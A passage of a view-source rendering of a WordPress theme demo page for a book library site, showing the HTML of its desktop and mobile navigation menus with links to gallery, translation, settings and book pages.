noopener">http://www.kodeforest.net/books/library/gallery-2-column/</a>"&gt;</span>Gallery 2 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="208"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-880</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-880</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-3-column/</a>"&gt;</span>Gallery 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="209"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-879</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-879</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-4-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-4-column/</a>"&gt;</span>Gallery 4 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="210"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="211"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="212"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-856</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-856</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Translation Panel<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="213"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="214"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-886</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-886</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/general-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/general-translation/</a>"&gt;</span>General Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="215"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-885</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-885</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-translation/</a>"&gt;</span>Blog Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="216"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-884</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-884</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-translation/</a>"&gt;</span>Event Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="217"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-883</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-883</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-translation/</a>"&gt;</span>Author Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="218"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="219"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="220"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-857</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Features<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="221"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="222"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-858</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-858</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>General Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="223"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="224"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-907</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-907</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/header-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/header-setting/</a>"&gt;</span>Header Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="225"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-909</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-909</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-settings/</a>"&gt;</span>Navigation Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="226"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-910</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-910</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-styling/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-styling/</a>"&gt;</span>Navigation Styling<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="227"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-912</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-912</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/style-layout/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/style-layout/</a>"&gt;</span>Style &amp;#038; Layout<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="228"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-906</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-906</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/645-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/645-2/</a>"&gt;</span>Footer Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="229"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-911</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-911</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/search-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/search-listing/</a>"&gt;</span>Search Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="230"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-913</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-913</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sub-header/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sub-header/</a>"&gt;</span>Sub Header<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="231"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-914</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-914</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/system-diagnose-information/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/system-diagnose-information/</a>"&gt;</span>System Diagnose Information<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="232"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-908</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-908</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/import-export-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/import-export-settings/</a>"&gt;</span>Import / Export Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="233"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="234"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="235"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-860</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-860</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="236"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="237"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-917</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-917</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-settings-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-settings-2/</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="238"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="239"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="240"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-861</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="241"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="242"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-918</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-918</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-settings/</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="243"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="244"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="245"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-859</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Woo Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="246"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="247"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-915</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-915</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-listing/</a>"&gt;</span>Woocommerce Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="248"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-916</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-916</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-single/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-single/</a>"&gt;</span>Woocommerce Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="249"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="250"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="251"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-862</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Sidebar Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="252"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="253"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-919</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-919</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sidebars/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sidebars/</a>"&gt;</span>Sidebars<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="254"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-920</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-920</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/slider-caption-color-size-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/slider-caption-color-size-setting/</a>"&gt;</span>Slider Caption Color &amp;#038; Size Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="255"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="256"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="257"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="258"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="259"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-854</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-854</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/doc/" rel="noreferrer noopener">http://books.kodeforest.net/doc/</a>"&gt;</span>Online Documentation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="260"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="261"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="262"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-171</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-post_type menu-item-object-page menu-item-171</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/contact-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/contact-us/</a>"&gt;</span>Contact Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="263"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span><span class="html-tag">&lt;/div&gt;</span><span class="html-tag">&lt;/nav&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">clear</span>"&gt;</span><span class="html-tag">&lt;/div&gt;</span><span class="html-tag">&lt;/div&gt;</span>	</td></tr><tr><td class="line-number" value="264"></td><td class="line-content">									<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="265"></td><td class="line-content">									<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-responsive-navigation dl-menuwrapper</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">kode-responsive-navigation</span>" &gt;</span><span class="html-tag">&lt;button <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-trigger</span>"&gt;</span>Open Menu<span class="html-tag">&lt;/button&gt;</span><span class="html-tag">&lt;ul <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-main-menu-1</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-menu kode-main-mobile-menu</span>"&gt;</span><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>"&gt;</span>Home<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="266"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="267"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-724</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/store/" rel="noreferrer noopener">http://books.kodeforest.net/store/</a>"&gt;</span>Home Store<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="268"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="269"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="270"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-175</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/about-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/about-us/</a>"&gt;</span>About Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="271"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-847</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Our Books<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="272"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="273"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-868</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books/</a>"&gt;</span>Our Books style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="274"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-876</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-2/</a>"&gt;</span>Our Books Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="275"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-875</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-3/</a>"&gt;</span>Our Books Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="276"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-848</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/product/fableheaven-the-master/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/product/fableheaven-the-master/</a>"&gt;</span>Book Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="277"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="278"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="279"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="280"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="281"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-198</span>"&gt;</span><span class="html-tag">&lt;a <span 